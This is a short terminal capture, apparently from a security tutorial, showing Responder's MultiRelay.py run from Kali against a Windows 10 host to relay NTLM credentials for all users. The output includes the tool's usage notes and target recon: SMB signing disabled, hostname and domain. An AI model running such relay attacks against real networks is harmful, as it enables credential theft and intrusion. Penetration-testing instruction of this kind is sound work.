 root@kali:/tmp/Responder-master/tools# python MultiRelay.py -t 192.168.11.17 -u ALL
Responder MultiRelay 2.0 NTLMv1/2 Relay
Send bugs/hugs/comments to: laurent.gaffie@gmail.com
Usernames to relay (-u) are case sensitive.
To kill this script hit CRTL-C.
/*
Use this script in combination with Responder.py for best results.
Make sure to set SMB and HTTP to OFF in Responder.conf.
This tool listen on TCP port 80, 3128 and 445.
For optimal pwnage, launch Responder only with these 2 options:
-rv
Avoid running a command that will likely prompt for information like net use, etc.
If you do so, use taskkill (as system) to kill the process.
*/
Relaying credentials for these users:
['ALL']
Retrieving information for 192.168.11.17...
SMB signing: False
Os version: 'Windows 10 Enterprise 14393'
Hostname: 'WKS11'
Part of the 'PLUM' domain
安全脉搏
SECPULSE